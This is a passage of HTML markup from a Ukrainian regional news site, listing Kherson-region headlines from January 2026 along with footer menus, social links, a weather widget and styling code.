                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-21T15:08:18+02:00">
                                    21.01.2026 • 15:08                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/na-hersonschini-agrofirma-scho-perezhila-okupatsiju-otrimala-vidznaku-zolote-kolossja/" class="image-link media-ratio ar-bunyad-thumb" title="На Херсонщині агрофірма, що пережила окупацію, отримала відзнаку «Золоте колосся»">
                            <img width="300" height="202" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2026/01/img_2436-300x202.jpeg 300w, https://most.ks.ua/wp-content/uploads/2026/01/img_2436-1024x689.jpeg 1024w, https://most.ks.ua/wp-content/uploads/2026/01/img_2436-768x517.jpeg 768w, https://most.ks.ua/wp-content/uploads/2026/01/img_2436-150x101.jpeg 150w, https://most.ks.ua/wp-content/uploads/2026/01/img_2436-450x303.jpeg 450w, https://most.ks.ua/wp-content/uploads/2026/01/img_2436.jpeg 1200w" data-src="https://most.ks.ua/wp-content/uploads/2026/01/img_2436-300x202.jpeg" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/na-hersonschini-agrofirma-scho-perezhila-okupatsiju-otrimala-vidznaku-zolote-kolossja/">На Херсонщині агрофірма, що пережила окупацію, отримала відзнаку «Золоте колосся»</a>
                            </h4>
                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-21T10:04:18+02:00">
                                    21.01.2026 • 10:04                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/zhittjevo-vazhliva-arhajika-jak-kulemetniki-boronjat-hersonschinu/" class="image-link media-ratio ar-bunyad-thumb" title="Життєво важлива архаїка: як кулеметники боронять Херсонщину">
                            <img width="300" height="169" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00-300x169.jpeg 300w, https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00-1024x576.jpeg 1024w, https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00-768x432.jpeg 768w, https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00-150x84.jpeg 150w, https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00-450x253.jpeg 450w, https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00-1200x675.jpeg 1200w, https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00.jpeg 1280w" data-src="https://most.ks.ua/wp-content/uploads/2026/01/photo_2026-01-11-16.15.00-300x169.jpeg" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/zhittjevo-vazhliva-arhajika-jak-kulemetniki-boronjat-hersonschinu/">Життєво важлива архаїка: як кулеметники боронять Херсонщину</a>
                            </h4>
                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-21T09:13:00+02:00">
                                    21.01.2026 • 09:13                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/dbr-ogolosilo-pidozri-kerivnitstvu-ta-spivrobitnikam-usr-politsiji-hersonschini-u-spravi-pro-krishuvannja-narkobiznesu/" class="image-link media-ratio ar-bunyad-thumb" title="ДБР оголосило підозри керівництву та співробітникам УСР поліції Херсонщини у справі про &quot;кришування&quot; наркобізнесу">
                            <img width="300" height="200" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2024/08/img_4027-300x200.jpeg 300w, https://most.ks.ua/wp-content/uploads/2024/08/img_4027-1024x682.jpeg 1024w, https://most.ks.ua/wp-content/uploads/2024/08/img_4027-768x512.jpeg 768w, https://most.ks.ua/wp-content/uploads/2024/08/img_4027-150x100.jpeg 150w, https://most.ks.ua/wp-content/uploads/2024/08/img_4027-450x300.jpeg 450w, https://most.ks.ua/wp-content/uploads/2024/08/img_4027-1200x800.jpeg 1200w, https://most.ks.ua/wp-content/uploads/2024/08/img_4027.jpeg 1280w" data-src="https://most.ks.ua/wp-content/uploads/2024/08/img_4027-300x200.jpeg" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/dbr-ogolosilo-pidozri-kerivnitstvu-ta-spivrobitnikam-usr-politsiji-hersonschini-u-spravi-pro-krishuvannja-narkobiznesu/">ДБР оголосило підозри керівництву та співробітникам УСР поліції Херсонщини у справі про &quot;кришування&quot; наркобізнесу</a>
                            </h4>
                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-21T10:55:09+02:00">
                                    21.01.2026 • 10:55                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/meshkantsi-hersonschini-zmozhut-otrimati-bezkoshtovni-pravovi-konsultatsiji/" class="image-link media-ratio ar-bunyad-thumb" title="Мешканці Херсонщини зможуть отримати безкоштовні правові консультації">
                            <img width="300" height="213" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-300x213.png 300w, https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-1024x726.png 1024w, https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-768x545.png 768w, https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-1536x1090.png 1536w, https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-150x106.png 150w, https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-450x319.png 450w, https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-1200x851.png 1200w, https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55.png 1748w" data-src="https://most.ks.ua/wp-content/uploads/2026/01/w-ukrainie-55-300x213.png" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/meshkantsi-hersonschini-zmozhut-otrimati-bezkoshtovni-pravovi-konsultatsiji/">Мешканці Херсонщини зможуть отримати безкоштовні правові консультації</a>
                            </h4>
                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-22T10:37:41+02:00">
                                    22.01.2026 • 10:37                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/tri-kotelni-jaki-herson-peredav-kijevu-ne-pidijshli-mistu-za-tehnichnimi-harakteristikami-prokudin/" class="image-link media-ratio ar-bunyad-thumb" title="Три котельні, які Херсон передав Києву, не підійшли місту за технічними характеристиками — Прокудін">
                            <img width="300" height="169" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2026/01/image-81-300x169.png 300w, https://most.ks.ua/wp-content/uploads/2026/01/image-81-1024x576.png 1024w, https://most.ks.ua/wp-content/uploads/2026/01/image-81-768x432.png 768w, https://most.ks.ua/wp-content/uploads/2026/01/image-81-150x84.png 150w, https://most.ks.ua/wp-content/uploads/2026/01/image-81-450x253.png 450w, https://most.ks.ua/wp-content/uploads/2026/01/image-81-1200x675.png 1200w, https://most.ks.ua/wp-content/uploads/2026/01/image-81.png 1536w" data-src="https://most.ks.ua/wp-content/uploads/2026/01/image-81-300x169.png" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/tri-kotelni-jaki-herson-peredav-kijevu-ne-pidijshli-mistu-za-tehnichnimi-harakteristikami-prokudin/">Три котельні, які Херсон передав Києву, не підійшли місту за технічними характеристиками — Прокудін</a>
                            </h4>
                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-21T20:07:07+02:00">
                                    21.01.2026 • 20:07                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                                <article class="l-post small-a-post m-pos-left small-post">
                    <div class="media">
                        <a href="https://most.ks.ua/news/url/u-hersoni-cherez-zagrozu-zhittju-u-batkiv-vidibrali-dvoh-ditej/" class="image-link media-ratio ar-bunyad-thumb" title="У Херсоні через загрозу життю у батьків вилучили двох дітей">
                            <img width="300" height="200" src="[data-uri]" class="img bg-cover wp-post-image lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y-300x200.jpg 300w, https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y-1024x682.jpg 1024w, https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y-768x512.jpg 768w, https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y-150x100.jpg 150w, https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y-450x300.jpg 450w, https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y-1200x800.jpg 1200w, https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y.jpg 1280w" data-src="https://most.ks.ua/wp-content/uploads/2024/06/photo_5399878333778484980_y-300x200.jpg" />                        </a>
                    </div>
                    <div class="content">
                        <div class="post-meta post-meta-a post-meta-left has-below">
                            <h4 class="is-title post-title">
                                <a href="https://most.ks.ua/news/url/u-hersoni-cherez-zagrozu-zhittju-u-batkiv-vidibrali-dvoh-ditej/">У Херсоні через загрозу життю у батьків вилучили двох дітей</a>
                            </h4>
                            <div class="post-meta-items meta-below">
                        <span class="meta-item date">
                            <span class="date-link">
                                <time class="post-date" datetime="2026-01-22T11:47:25+02:00">
                                    22.01.2026 • 11:47                                </time>
                            </span>
                        </span>
                            </div>
                        </div>
                    </div>
                </article>
                </div></div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap">  </div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap">  </div>		</div>

		</div>		</div>
	
	</aside>
	
</div>      </div>
      <div id="loader" style="display: none; margin-top: 20px; margin-bottom: 20px">
          <div class="loader"></div>
      </div>
  </div>
<script>
    var post_type = 2;
</script>
		<div data-elementor-type="ts-footer" data-elementor-id="4282" class="elementor elementor-4282">
									<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-330b6f4 cpel-lv--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="330b6f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e27dc42" data-id="e27dc42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b41544 cpel-lv--yes elementor-widget elementor-widget-heading" data-id="0b41544" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Розвиваємо проект за підтримки.<br></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-571fc71" data-id="571fc71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-71b9b6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b9b6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-501be6f cpel-lv--yes" data-id="501be6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-318dfe3 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="318dfe3" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="widget widget_nav_menu"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://most.ks.ua/news-2/">Новини</a></li>
<li id="menu-item-4863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4863"><a href="https://most.ks.ua/teksti/">Тексти</a></li>
<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://most.ks.ua/korotko/">In English<a href="https://theukrainians.org/#"><br></a></a></li>
<li id="menu-item-280098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280098"><a href="https://most.ks.ua/antifejk/">Антифейк</a></li>
</ul></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ab0356" data-id="3ab0356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1725c6 cpel-lv--yes elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e1725c6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="widget widget_nav_menu"><div class="menu-footer_2-container"><ul id="menu-footer_2" class="menu"><li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://most.ks.ua/korisne/">Корисне</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a href="https://most.ks.ua/pro-nas/">Про нас</a></li>
<li id="menu-item-4917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917"><a href="https://most.ks.ua/reklama/">Реклама</a></li>
<li id="menu-item-4918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4918"><a href="/kontakti/">Контакти</a></li>
</ul></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div data-wts-url="" data-wts-link="yes" data-wts-new-window="" class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5bfd650 ae-link-yes cpel-lv--yes" data-id="5bfd650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063d490 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-smartmag-socialicons" data-id="063d490" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
			
		<div class="spc-social-block spc-social spc-social-a ">
		
			
				<a href="https://www.instagram.com/most.ks.ua/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://x.com/most_ks_ua" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.facebook.com/mostnews" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://t.me/mostks" class="link service s-telegram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-telegram"></i>
					<span class="visuallyhidden">Telegram</span>
				</a>
									
			
				<a href="https://www.youtube.com/channel/UC9jfJ4UB7rS0IcOuC5NukUA/featured" class="link service s-youtube" target="_blank" rel="noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="https://most.ks.ua/feed/" class="link service s-rss" target="_blank" rel="noopener">
					<i class="icon tsi tsi-rss"></i>
					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-f65dee6 elementor-widget elementor-widget-html" data-id="f65dee6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://sinoptik.ua/погода-киев" title="Погода в Киеве" target="_blank"><div class="siCity"><div class="siCityName"><span>Киев</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>влажность: <span id="vl0"></span></p><p>давление: <span id="dav0"></span></p><p>ветер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 дней от <a href="https://sinoptik.ua/погода-киев/10-дней" title="Погода на 10 дней" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303010783&amp;lang=ru"></script>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://most.ks.ua/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Пошук..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Введіть вище та натисніть <em>Enter</em> для пошуку. Натисніть <em>Esc</em> щоб скасувати.				</p>
						
			</form>

		</div>
	</div>


                <style type="text/css">
                    @media screen and (max-width:480px){
                        .wpfm-menu-wrapper{display:none; }	
                    }
                </style>
                        <div class="wpfm-floating-wh-wrapper" >
                                                     <div class="wpfm-menu-wrapper wpfm-template-2" data-pos-offset-var="0" data-disable-double-touch = "0">
                                    <nav id="wpfm-floating-menu-nav" class="wpfm-menu-nav wpfm wpfm-position-left">
                                        <ul>
                                                                                                <li class="wpfm-title-hidden ">
                                                        <a title="" class="wpfm-menu-link" href="https://www.facebook.com/mostnews" target=&quot;_blank&quot; >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                     
                                                                        <i class="fa fa-facebook" aria-hidden="true"></i>
                                                                              
                                                                </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="wpfm-title-hidden ">
                                                        <a title="" class="wpfm-menu-link" href="https://t.me/mostks" target=&quot;_blank&quot; >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                     
                                                                        <i class="fa fa-telegram" aria-hidden="true"></i>
                                                                              
                                                                </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="wpfm-title-hidden ">
                                                        <a title="" class="wpfm-menu-link" href="https://x.com/most_ks_ua" target=&quot;_blank&quot; >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                                                                                            <i  class="dashicons dashicons-twitter" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="wpfm-title-hidden ">
                                                        <a title="" class="wpfm-menu-link" href="https://www.youtube.com/channel/UC9jfJ4UB7rS0IcOuC5NukUA/featured" target=&quot;_blank&quot; >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                                                                                            <i  class="fa fa-youtube-play" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                                                                        <li class="wpfm-title-hidden ">
                                                        <a title="" class="wpfm-menu-link" href="https://www.instagram.com/most.ks.ua/" target=&quot;_blank&quot; >
                                                                                                                            <span class='wpfm-icon-block'>                
                                                                                                                                            <i  class="fa fa-instagram" aria-hidden="true"></i>      
                                                                </span>
                                                                                                                                           
                                                        </a>
                                                                                                            </li>
                                                      
                                        </ul>             
                                    </nav>
                                </div>
                                                        <style type="text/css">
                                /* Font Icon Background */
                                .wpfm-template-1 ul li a,.wpfm-template-1 ul li .wpfm-icon-block,.wpfm-template-1 .wpfm-position-right ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-right ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-right ul li a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-top-left ul li.wpfm-     title-hidden a:hover .wpfm-icon-block , .wpfm-template-1 .wpfm-position-bottom-left ul li.wpfm-title-hidden a:hover .wpfm-icon-block,.wpfm-template-1 .wpfm-position-left ul li.wpfm-title-hidden a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-top-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block , .wpfm-template-1 .wpfm-position-bottom-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block,.wpfm-template-1 .wpfm-position-right ul li.wpfm-title-hidden a:hover .wpfm-icon-block,
                                .wpfm-template-1 .wpfm-position-left ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-top-left ul li a:hover .wpfm-icon-block, .wpfm-template-1 .wpfm-position-bottom-left ul li a:hover .wpfm-icon-block,
                                .wpfm-template-2 .wpfm-menu-nav.wpfm-position-left ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-left ul li  a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-left ul li a,
                                .wpfm-template-2 .wpfm-menu-nav.wpfm-position-right ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-top-right ul li a, .wpfm-template-2 .wpfm-menu-nav.wpfm-position-bottom-right ul li a,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul > li > a span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul > li > a span.wpfm-icon-block, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul > li > a span.wpfm-icon-block,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover, .wpfm-template-3 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul > li > a span.wpfm-icon-block,.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li > a:hover,
                                .wpfm-template-4 ul li .wpfm-icon-block
                                { 
                                    background: #f7f7f7;                    
                                }

                                /* Menu Background for template 5 */
                                .wpfm-template-5 ul,.wpfm-template-5 .wpfm-nav-strech-trigger span
                                {
                                    background: ;
                                }

                                /* For Title Color, Font Family */   
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul li > a:hover > span.wpfm-menu-name, .wpfm-template-1 .wpfm-menu-nav.wpfm-position-top-right ul li > a:hover > span.wpfm-menu-name,
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-bottom-right ul li > a:hover > span.wpfm-menu-name,
                                .wpfm-template-1 ul li .wpfm-menu-name,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-3 .wpfm-menu-nav.wpfm-position-left ul li a span.wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav.wpfm-position-right ul li a span.wpfm-menu-name,
                                .wpfm-template-4 ul li .wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name, .wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name
                                { 
                                    color:#4f4f4f;
                                    font-family:default; 
                                }
                                /* For Title Font Size */  
                                .wpfm-template-1 a span.wpfm-menu-name,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,.wpfm-template-3 .wpfm-menu-nav ul li a span.wpfm-menu-name,
                                .wpfm-template-4 ul li .wpfm-menu-name,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-menu-name
                                { 
                                    font-size:8px;
                                }
                                /* For Icon Size */   
                                .wpfm-template-1 .wpfm-menu-nav.wpfm-position-right ul li > a .wpfm-icon-block i,
                                .wpfm-template-2 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-3 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-4 .wpfm-menu-nav ul li a span i,
                                .wpfm-template-5 .wpfm-menu-nav ul li a span.wpfm-icon-block i
                                {
                                    font-size:20px;
                                }

                                /* Title Background Color For Template 4 */
                                .wpfm-template-4 .wpfm-menu-nav ul li >a:hover >span.wpfm-menu-name
                                { 
                                    background:;  
                                }
                                /* For Icon margin */  
                                .wpfm-template-1 ul li, .wpfm-template-2 ul li, .wpfm-template-3 ul li, .wpfm-template-4 ul li,
                                .wpfm-template-4 ul li a,
                                .wpfm-template-5 .wpfm-menu-nav ul li a
                                {
                                    margin-bottom:10px;
                                }
                                /** Tooltip Title */
                                .wpfm-template-1 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-2 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-3 ul li > .wpfm-tootltip-title, 
                                .wpfm-template-4 ul li > .wpfm-tootltip-title,
                                .wpfm-template-8.wpfm-position-right .wpfm-tootltip-title, .wpfm-template-8.wpfm-position-top-right .wpfm-tootltip-title,.wpfm-template-8.wpfm-position-bottom-right .wpfm-tootltip-title,
                                .wpfm-template-5 .wpfm-menu-nav ul li > span.wpfm-tootltip-title
                                {
                                    color: #828282;
                                    background: #8224e3;
                                    font-size: 8px;
                                    font-family: default;
                                    text-transform: uppercase;
                                }

                                /* Border color for tooltip text arrow */
                                .wpfm-template-1 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-2 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after, 
                                .wpfm-template-3 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,                
                                .wpfm-template-4 .wpfm-position-right ul li > .wpfm-tootltip-title:after, .wpfm-template-4 .wpfm-position-top-right ul li > .wpfm-tootltip-title:after,                 
                                .wpfm-template-4 .wpfm-position-bottom-right ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-5 .wpfm-position-right ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-position-top-right ul li  span.wpfm-tootltip-title:before, .wpfm-template-5 .wpfm-menu-nav.wpfm-position-bottom-right ul li  span.wpfm-tootltip-title:before
                                {
                                    border-color:transparent transparent transparent #8224e3;
                                }
                                .wpfm-template-1 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-1 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-left ul li > .wpfm-tootltip-title:after,
                                .wpfm-template-2 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, .wpfm-template-2 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-left ul li > .wpfm-tootltip-title:after, .wpfm-template-3 .wpfm-position-top-left ul li > .wpfm-tootltip-title:after, 
                                .wpfm-template-3 .wpfm-position-bottom-left ul li > .wpfm-tootltip-title:after,
